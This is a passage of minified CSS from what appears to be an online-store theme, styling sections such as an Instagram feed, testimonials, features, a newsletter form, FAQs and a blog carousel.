767px){.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-image{position:unset}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content{display:block;overflow:hidden}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block{text-align:center;margin-bottom:20px}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .title{font-size:26px;line-height:30px}}@media (max-width: 543px){.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .description{margin-bottom:20px}}.ishi-instagram-block .ishiinstagram{overflow:hidden;position:relative}.ishi-instagram-block .ishiinstagram .home-title{position:relative}.ishi-instagram-block .ishiinstagram .home-title a{display:inline-block;font-size:40px;line-height:40px;letter-spacing:0px;font-weight:700;color:#222;text-transform:unset;position:relative;margin-bottom:25px;padding-bottom:25px}@media (max-width: 1199px){.ishi-instagram-block .ishiinstagram .home-title a{font-size:36px;line-height:36px}}@media (max-width: 991px){.ishi-instagram-block .ishiinstagram .home-title a{font-size:30px;line-height:30px}}@media (max-width: 767px){.ishi-instagram-block .ishiinstagram .home-title a{font-size:26px;line-height:26px}}@media (max-width: 543px){.ishi-instagram-block .ishiinstagram .home-title a{margin-bottom:20px;padding-bottom:20px}}.ishi-instagram-block .ishiinstagram .home-title a:before{position:absolute;content:"";width:80px;height:4px;background:var(--brand-secondary);bottom:0;left:0;right:0;margin:0 auto}.ishi-instagram-block .ishiinstagram .home-title a span{font-size:16px;display:block;line-height:24px;letter-spacing:8px;font-weight:500;margin-bottom:12px;color:var(--brand-secondary)}@media (max-width: 991px){.ishi-instagram-block .ishiinstagram .home-title a span{letter-spacing:5px}}@media (max-width: 767px){.ishi-instagram-block .ishiinstagram .home-title a span{letter-spacing:3px}}@media (max-width: 543px){.ishi-instagram-block .ishiinstagram .home-title a span{font-size:14px;margin-bottom:8px}}.ishi-instagram-block .ishiinstagram #instafeed,.ishi-instagram-block .ishiinstagram #instafeed .instaitem{position:relative}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a{display:block;position:relative;overflow:hidden;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay{background:#ffffff40;position:absolute;width:94%;height:94%;top:0;right:0;left:0;bottom:0;margin:auto;overflow:hidden;opacity:0;transition:all 1.1s;-webkit-transition:all 1.1s;-moz-transition:all 1.1s;-ms-transition:all 1.1s;-o-transition:all 1.1s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay:before,.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay:after{content:"";width:0;height:2px;position:absolute;transition:all .2s linear;background:#ffffff80;left:50%;top:0;transition-duration:.6s;z-index:1;transition:all 1.1s;-webkit-transition:all 1.1s;-moz-transition:all 1.1s;-ms-transition:all 1.1s;-o-transition:all 1.1s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay:after{left:50%;bottom:0;top:auto}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay span:before,.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay span:after{content:"";width:2px;height:0;position:absolute;transition:all .2s linear;background:#ffffff80;left:0;top:50%;transition-duration:.6s;z-index:1;transition:all 1.1s;-webkit-transition:all 1.1s;-moz-transition:all 1.1s;-ms-transition:all 1.1s;-o-transition:all 1.1s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay span:after{right:0;left:auto;top:50%}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a img{max-width:100%;-webkit-transform-style:unset;transform-style:unset;transition:all 1.5s;-webkit-transition:all 1.5s;-moz-transition:all 1.5s;-ms-transition:all 1.5s;-o-transition:all 1.5s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .instagram{position:absolute;top:50%;left:0;right:0;text-align:center;margin:-10px auto 0;z-index:99;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .instagram i{font-size:30px;color:#fff;display:inline-block;vertical-align:middle;width:24px;height:24px;line-height:24px;border-radius:30px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .instagram i:hover{background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0% 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%);box-shadow:0 3px 10px #00000040}.ishi-instagram-block .ishiinstagram #instafeed .instaitem .text-container{position:absolute;bottom:0;display:block;padding:10px;width:100%;opacity:0;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;font-size:14px;font-weight:400;color:#fff}@media (max-width: 991px){.ishi-instagram-block .ishiinstagram #instafeed .instaitem .text-container{opacity:1}}.ishi-instagram-block .ishiinstagram #instafeed .instaitem .text-container .likes{float:left;display:inline-block;margin-left:10px;position:relative;margin-bottom:5px}.ishi-instagram-block .ishiinstagram #instafeed .instaitem .text-container .comments{float:right;display:inline-block;margin-right:10px;position:relative;margin-bottom:5px}.ishi-instagram-block .ishiinstagram #instafeed .instaitem .text-container i{display:block;font-size:16px;color:#fff;display:inline-block;padding-right:5px;padding-left:8px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover .image-overlay:before,.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover .image-overlay:after{width:100%;left:0}.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover .image-overlay span:before,.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover .image-overlay span:after{height:100%;top:0}.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover a .image-overlay{opacity:1}.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover a img{transform:scale(1.5);-moz-transform:scale(1.5);-webkit-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5)}.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover a .instagram{display:block;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover .text-container{opacity:1}.ishi-instagram-block .ishiinstagram #instafeed .instahover a img{-webkit-filter:grayscale(70%);-moz-filter:grayscale(70%);-ms-filter:grayscale(70%);-o-filter:grayscale(70%);filter:grayscale(70%)}.ishi-features-section .features-block.bgimage{background-position:center;background-repeat:no-repeat;background-size:cover;background-attachment:fixed}.ishi-features-section .features-block .ishifeaturesblock_content{text-align:center}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container{text-align:center;margin-bottom:50px;padding:0 50px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container .image-inner{min-width:50px;min-height:50px;display:flex;margin:auto auto 10px;align-items:center;justify-content:center;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container .features-title{font-size:20px;font-weight:500;margin-bottom:5px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container .features-subtitle{font-size:14px;font-weight:400;line-height:24px;letter-spacing:.5px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container .features-subtitle p{font-size:14px}.ishi-features-section .features-block .features_style1 .ishifeaturesblock_content .features-left{order:1}.ishi-features-section .features-block .features_style1 .ishifeaturesblock_content .features-right{order:3}.ishi-features-section .features-block .features_style1 .ishifeaturesblock_content .banner-center{order:2}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container{margin-bottom:30px;padding:0 15px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container:last-child{margin:0}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner{border-radius:10px;padding:30px 15px}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-title{font-size:18px}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-subtitle{font-size:14px;font-weight:400;letter-spacing:.5px;line-height:24px}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock_content{display:block}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container{margin-bottom:0;padding:0 15px}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-title{font-size:18px}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-subtitle{line-height:22px}@media (min-width: 992px){.ishi-features-section .features-block .ishifeaturesblock_content{display:flex;align-items:center}}@media (min-width: 768px){.ishi-features-section .features-block .section-header{margin-bottom:60px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container:hover .image-inner{transform:rotateY(360deg);-webkit-transition:rotateY(360deg);-moz-transition:rotateY(360deg);-o-transition:rotateY(360deg)}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container:hover .features-title{letter-spacing:.9px}}@media (max-width: 1199px){.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container{padding:0 30px}}@media (max-width: 991px){.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container{margin-bottom:20px}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container:nth-child(3),.ishi-features-section .features-block .features_style3 .ishifeaturesblock-container:nth-child(4){margin-bottom:0}.ishi-features-section .features-block .features_style2 .banner-img,.ishi-features-section .features-block .features_style1 .ishifeaturesblock_content .banner-center .banner-img{margin-bottom:30px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container .features-title{font-size:18px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container{padding:0;margin-bottom:20px}}@media (min-width: 992px) and (max-width: 1199px){.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-title{font-size:15px}}@media (min-width: 544px) and (max-width: 991px){.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container:nth-child(odd){clear:left}}@media (max-width: 767px){.ishi-features-section .features-block .section-header{margin-bottom:30px}}@media (min-width: 544px){.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container:nth-child(3){margin-bottom:0}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container:nth-child(odd){clear:left}}@media (max-width: 543px){.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-title{font-size:16px}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container{width:100%;padding:0 15%}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container:nth-child(3){margin-bottom:20px}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container{width:100%}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner{padding:30px 15%}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-title{font-size:16px}.ishi-features-section .features-block .features_style1 .ishifeaturesblock_content .features-right{width:100%}.ishi-features-section .features-block .features_style1 .ishifeaturesblock_content .features-left{width:100%;margin-bottom:20px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container .features-title{font-size:16px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container{padding:0 15%}}@media (max-width: 400px){.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container{padding:0 10%}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner{padding:30px 10%}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container{padding:0 10%}}@media (max-width: 350px){.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container{padding:0 15px}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner{padding:30px 15px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container{padding:0}}.ishi-testimonial-section .ishitestimonial{position:relative}.ishi-testimonial-section .ishitestimonial.bgimage{background-position:center;background-repeat:no-repeat;background-size:cover}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container .user-ratting .starrating i{position:relative;font-style:normal;display:inline-block}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container .user-ratting .starrating i.star-icon:after{content:"\f005";font-family:FontAwesome;color:#ccc;font-size:18px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container .user-ratting .starrating i.starfill:after{content:"\f005";font-family:FontAwesome;color:#fec42d;font-size:18px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1{text-align:center;padding:60px 30px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .testimonial-img{display:inline-block;vertical-align:middle;min-width:80px;border-radius:50%;margin:0 auto 15px;overflow:hidden}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .testimonial-img img{max-width:100%}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .testimonial-img .placeholder-svg{width:80px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .user-ratting{margin-bottom:10px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .user-name{position:relative;margin-bottom:5px;display:block;font-size:20px;line-height:22px;font-weight:600}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .user-designation{display:block;font-weight:400;font-size:14px;color:var(--brand-secondary)}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .user-description{margin-bottom:15px;line-height:24px;font-weight:400;font-size:14px;letter-spacing:0}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .user-description p{font-size:14px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .user-description ul li{list-style:unset}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2{text-align:left;padding:65px 50px 40px;margin-top:60px;position:relative}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .testimonial-img{display:inline-block;vertical-align:middle;min-width:100px;border-radius:50%;margin:0 auto;border:5px solid var(--brand-secondary);overflow:hidden;position:absolute;top:-60px;left:50px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .testimonial-img img{max-width:100%}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .testimonial-img .placeholder-svg{width:100px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-ratting{margin-top:10px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-name{position:relative;display:inline-block;font-size:24px;line-height:24px;font-weight:600}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-designation{display:inline-block;font-weight:400;font-size:14px;padding-left:6px;color:var(--brand-secondary)}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-description{margin-bottom:15px;line-height:24px;font-weight:400;font-size:14px;letter-spacing:.5px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-description p{font-size:14px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-description ul li{list-style:unset}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3{text-align:center;width:70%;margin:0 auto;padding:0;background:transparent!important}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .testimonial-img{display:inline-block;vertical-align:middle;min-width:100px;border-radius:50%;margin:0 auto 15px;overflow:hidden}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .testimonial-img img{max-width:100%}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .testimonial-img .placeholder-svg{width:100px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .user-ratting{margin-top:5px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .user-name{position:relative;margin-bottom:5px;display:block;font-size:20px;line-height:22px;font-weight:600}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .user-designation{display:block;font-weight:400;font-size:14px;color:var(--brand-secondary)}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .user-description{margin-bottom:15px;line-height:28px;font-weight:400;font-size:14px;letter-spacing:0}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .user-description p{font-size:14px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .user-description ul li{list-style:unset}@media (min-width: 992px){.ishi-testimonial-section .ishitestimonial .testiminial-style3 .owl-nav{margin:0}.ishi-testimonial-section .ishitestimonial .testiminial-style3 .owl-nav .owl-prev,.ishi-testimonial-section .ishitestimonial .testiminial-style3 .owl-nav .owl-next{position:absolute;top:25%;margin:0}.ishi-testimonial-section .ishitestimonial .testiminial-style3 .owl-nav .owl-prev{left:10%;right:auto}.ishi-testimonial-section .ishitestimonial .testiminial-style3 .owl-nav .owl-next{left:auto;right:10%}}@media (min-width: 768px){.ishi-testimonial-section .ishitestimonial .section-header{margin-bottom:45px}}@media (max-width: 1199px){.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .testimonial-img{left:30px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2{padding:65px 30px 40px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1{padding:40px 20px}}@media (max-width: 991px){.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3{width:90%}}@media (max-width: 767px){.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3{width:100%}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .testimonial-img{position:unset;margin-bottom:20px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2{text-align:center;padding:40px 30px 30px;margin-top:0}.ishi-testimonial-section .ishitestimonial .section-header{margin-bottom:30px}}@media (max-width: 543px){.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .testimonial-img,.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .testimonial-img,.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .testimonial-img{margin-bottom:15px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-designation{display:block}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-name{font-size:20px;display:block;margin-bottom:5px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2{padding:40px 15px 30px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1{padding:40px 15px}}.manufacturer-block{border-radius:10px}.manufacturer-block .manufacturer-carousel{text-align:center}.manufacturer-block .manufacturer-carousel .logo-bar__item{cursor:pointer;-moz-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-o-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0);transition:all 1s;-webkit-transition:all 1s;-moz-transition:all 1s;-o-transition:all 1s}.manufacturer-block .manufacturer-carousel .logo-bar__item img{max-width:100%;width:auto;margin:0 auto}.manufacturer-block .manufacturer-carousel .logo-bar__item:hover{-moz-transform:rotateY(360deg);-webkit-transform:rotateY(360deg);-o-transform:rotateY(360deg);-ms-transform:rotateY(360deg);transform:rotateY(360deg)}.manufacturer-block .manufacturer-carousel .owl-nav{margin-top:15px}.single-product-section .ishi-product-tab{margin-top:70px}.single-product-section .contact-form-bottom{width:80%;margin:0 auto}@media (max-width: 1199px){.single-product-section .contact-form-bottom{width:90%}}@media (max-width: 991px){.single-product-section .contact-form-bottom{width:100%}}@media (max-width: 767px){.single-product-section .ishi-product-tab{margin-top:30px}}.single-product-section .countdowncontainer .countdown{display:inline-block;vertical-align:middle;text-align:center;width:60px;margin-right:10px;background:#f5f7f9;border-radius:5px;height:60px;padding:5px 0;position:relative}@media (max-width: 543px){.single-product-section .countdowncontainer .countdown{margin-right:8px}}.single-product-section .countdowncontainer .countdown .data{font-size:24px;line-height:28px;letter-spacing:0px;font-weight:600;position:relative;color:#232323}@media (max-width: 543px){.single-product-section .countdowncontainer .countdown .data{font-size:20px}}.single-product-section .countdowncontainer .countdown .text{font-size:13px;line-height:20px;letter-spacing:0px;font-weight:400;position:relative;color:#666}.single-product-section .countdowncontainer .countdown:last-child:after{display:none}.ishiservices .services .service-block .service-title{font-weight:500}.featured-product-section .view-all-btn{margin-top:0}.featured-product-section .ishi-featured-product-tab .ishi-product-tabs{text-align:center;position:relative}.featured-product-section .ishi-featured-product-tab .ishi-product-tab-content .ishi-product-tab-pane{display:none;opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.featured-product-section .ishi-featured-product-tab .ishi-product-tab-content .ishi-product-tab-pane.active{display:block;opacity:1}.featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item{display:block;margin:0 0 10px}@media (min-width: 544px){.featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item{margin:0 3px 25px;display:inline-block;vertical-align:middle}}.featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item .ishi-product-nav-link{background:#f5f5f5;color:#232323;min-width:120px;display:block;padding:9px 12px;letter-spacing:1px;font-size:14px;font-weight:500;border-radius:0;position:relative;z-index:1;line-height:20px;-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;transition:all .6s}@media (max-width: 543px){.featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item .ishi-product-nav-link{display:inline-block;vertical-align:middle}}.featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item.active .ishi-product-nav-link{background:var(--button-bg-color);color:var(--button-text-color)}.featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item .ishi-product-nav-link:after{display:none}.newsletter-section{padding:35px 0}@media (min-width: 992px){.newsletter-section .newsletter-inner{display:flex;align-items:center}}@media (max-width: 991px){.newsletter-section .newsletter-inner{text-align:center}}@media (min-width: 544px){.newsletter-section .newsletter-inner .newsletter-content{display:flex;align-items:center}}@media (max-width: 991px){.newsletter-section .newsletter-inner .newsletter-content{justify-content:center;text-align:center;margin-bottom:20px}}.newsletter-section .newsletter-inner .newsletter_icon{display:inline-block;vertical-align:middle}.newsletter-section .newsletter-inner .newsletter_icon svg{width:50px;height:50px}@media (max-width: 543px){.newsletter-section .newsletter-inner .newsletter_icon{display:block;margin:0 auto 15px}}.newsletter-section .newsletter-inner .newsletter_text{text-align:left;display:inline-block;vertical-align:middle;padding-left:15px}@media (max-width: 543px){.newsletter-section .newsletter-inner .newsletter_text{text-align:center;display:block;padding:0}}.newsletter-section .newsletter-inner .newsletter_text h2{font-size:22px;font-weight:700;margin-bottom:7px;margin-top:0;letter-spacing:0;line-height:22px;position:relative;font-family:var(--primary-font);text-transform:unset}.newsletter-section .newsletter-inner .newsletter_text .sub-heading{font-size:14px;line-height:20px;display:block;letter-spacing:0;font-weight:400}.newsletter-section .newsletter-form-content{display:block;overflow:hidden}.newsletter-section .newsletter-form-content form{position:relative}@media (max-width: 991px){.newsletter-section .newsletter-form-content form{width:70%;margin:0 auto}}@media (max-width: 767px){.newsletter-section .newsletter-form-content form{width:85%}}@media (max-width: 543px){.newsletter-section .newsletter-form-content form{width:100%}}.newsletter-section .newsletter-form-content .field .field__input{background:#fff;height:50px;padding-right:130px}.newsletter-section .newsletter-form-content .field .field__input:focus-visible{border-color:#e9e9e9}@media screen and (max-width: 767px){.newsletter-section .newsletter-form-content .field .field__input{padding-right:70px}}.newsletter-section .newsletter-form-content .field .field__label{top:1.5rem}.newsletter-section .newsletter-form-content .field input:-webkit-autofill~label,.newsletter-section .newsletter-form-content .field input:focus~label,.newsletter-section .newsletter-form-content .field input:not(:placeholder-shown)~label,.newsletter-section .newsletter-form-content .field input:-webkit-autofill~.field__label,.newsletter-section .newsletter-form-content .field input:focus~.field__label,.newsletter-section .newsletter-form-content .field input:not(:placeholder-shown)~.field__label{top:.3em}.newsletter-section .newsletter-form-content .newsletter-form__button{position:absolute;right:3px;margin:0;top:3px}@media (max-width: 767px){.newsletter-section .newsletter-form-content .newsletter-form__button{padding:12px 20px}}.ishi-faq-section .faq-block.bgimage{background-position:center;background-repeat:no-repeat;background-size:cover}@media (max-width: 543px){.ishi-faq-section .faq-block.bgimage{background-image:none!important}}@media (max-width: 991px){.ishi-faq-section .faq-block .accordion .section-header{text-align:center!important}}.ishi-faq-section .faq-block .accordion{border:none}.ishi-faq-section .faq-block .accordion.position-left{float:left;width:50%}.ishi-faq-section .faq-block .accordion.position-right{float:right;width:50%}.ishi-faq-section .faq-block .accordion.position-center{margin:auto;width:85%}@media (max-width: 991px){.ishi-faq-section .faq-block .accordion.position-left,.ishi-faq-section .faq-block .accordion.position-right{width:60%}.ishi-faq-section .faq-block .accordion.position-center{width:100%}}@media (max-width: 767px){.ishi-faq-section .faq-block .accordion.position-left,.ishi-faq-section .faq-block .accordion.position-right{width:100%}}.ishi-faq-section .faq-block .accordion .summary{padding:20px 0;background:transparent}.ishi-faq-section .faq-block .accordion .summary:first-child{border:none!important}.ishi-faq-section .faq-block .accordion .accordion__content{padding:0 0 20px}.ishi-faq-section .faq-block .accordion .faq-title{font-size:18px;font-weight:600;line-height:20px;margin-bottom:0;letter-spacing:.2px;display:inline-block;vertical-align:middle}.ishi-faq-section .faq-block .accordion .faq-title .category-count{margin-right:8px}@media (max-width: 991px){.ishi-faq-section .faq-block .accordion .faq-title{font-size:16px}}@media (max-width: 767px){.ishi-faq-section .faq-block .accordion .faq-title{font-size:15px}}.ishi-banner-section .ishibannerblock{text-align:center}.ishi-banner-section .ishibannerblock .ishibannerblock-container{margin:0 auto;background-color:#fff;padding:9px 5px 20px;box-shadow:-2px 1px 9.9px .1px #0000000f;overflow:hidden;position:relative;z-index:1;display:inline-block;vertical-align:middle}@media (max-width: 1199px){.ishi-banner-section .ishibannerblock .ishibannerblock-container{padding:9px 20px 20px}}@media (max-width: 543px){.ishi-banner-section .ishibannerblock .ishibannerblock-container{padding:0 15px}}.ishi-banner-section .ishibannerblock .ishibannerblock-container .image-container img{max-width:100%;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-banner-section .ishibannerblock .ishibannerblock-container .image-container a{display:inline-block;vertical-align:middle;position:relative;overflow:hidden;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-banner-section .ishibannerblock .ishibannerblock-container .bannerblock{display:inline-block;vertical-align:middle;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}@media (max-width: 1199px){.ishi-banner-section .ishibannerblock .ishibannerblock-container .bannerblock{padding:0}}@media (min-width: 1200px){.ishi-banner-section .ishibannerblock .ishibannerblock-container:hover .bannerblock1{padding-right:0}.ishi-banner-section .ishibannerblock .ishibannerblock-container:hover .bannerblock2{padding-left:0}}.ishi-smartblog-section{overflow:hidden}.ishi-smartblog-section .smartblog .products_block_inner{position:relative}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post{padding:15px 15px 0}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post:hover .blog_post .news_module_image_holder a img{-webkit-transform-style:unset;transform-style:unset;transform:scale(1.26);-webkit-transform:scale(1.26);-ms-transform:scale(1.26);-o-transform:scale(1.26);-moz-transform:scale(1.26);opacity:.8}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post:hover .blog_post .news_module_image_holder .blogicons{opacity:1}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post{position:relative;display:inline-block;vertical-align:middle;text-align:center}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post 